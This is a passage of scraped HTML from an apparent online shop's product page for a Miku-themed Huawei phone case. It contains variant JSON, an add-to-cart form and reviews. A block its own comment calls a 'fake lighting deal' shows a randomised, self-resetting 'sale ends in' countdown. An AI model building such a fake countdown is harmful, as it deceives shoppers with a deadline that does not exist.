p40pro-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":384,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-psmart2019-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":386,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p20lite2019-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":388,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-psmart2020-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":391,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-mate20lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":392,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huaweiy52018-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":394,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huaweiy62019-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":396,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huaweihonor10-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":398,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huaweinova3e-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":400,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-for-huaweip9lite2017-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":402,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p10-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":404,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p10lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":405,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p9-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":407,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p8lite2017-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":409,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p9lite2016-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":411,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p30-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":413,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p30lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":415,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p30pro-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":417,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p20pro-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":419,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p20-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null},{"id":421,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p20lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://mikuplushies.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>Name: Hatsunes Miku Soft Silicone Phone Case For Huawei</li><li>Material: Soft Black TPU &nbsp;</li></ul><p>&nbsp;</p>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">3256805080247673-huawei-p40-a2</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://mikuplushies.com/collections/miku-merchandise">Miku Merchandise</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Samuel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">Flawless buying experience, efficient handling, and great quality.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
